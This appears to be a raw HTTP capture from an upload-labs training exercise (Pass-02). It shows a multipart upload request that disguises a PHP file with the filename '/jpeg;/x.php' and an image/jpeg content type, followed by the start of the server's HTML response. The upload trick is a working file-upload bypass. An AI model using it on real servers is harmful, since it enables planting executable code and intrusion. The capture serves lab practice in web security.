 POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: 39.96.44.170
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://39.96.44.170/uploadlabs/Pass-02/index.php
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------70261948015926
Content-Length: 3668
-----------------------------70261948015926
Content-Disposition: form-data; name="upload_file";
filename="/jpeg;/x.php"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Wed, 29 Jul 2020 13:17:21 GMT
Server: Apache/2.4.23 (Win32)
OpenSSL/1.0.2j PHP/5.2.17
Content-Length: 3892
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta
http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon"
type="image/x-icon"
href="/uploadlabs/img/favicon.png"
/>
<title>upload-labs</title>
</head>
<link rel="stylesheet"
type="text/css"
href="/uploadlabs/css/index.css">
<link rel="stylesheet"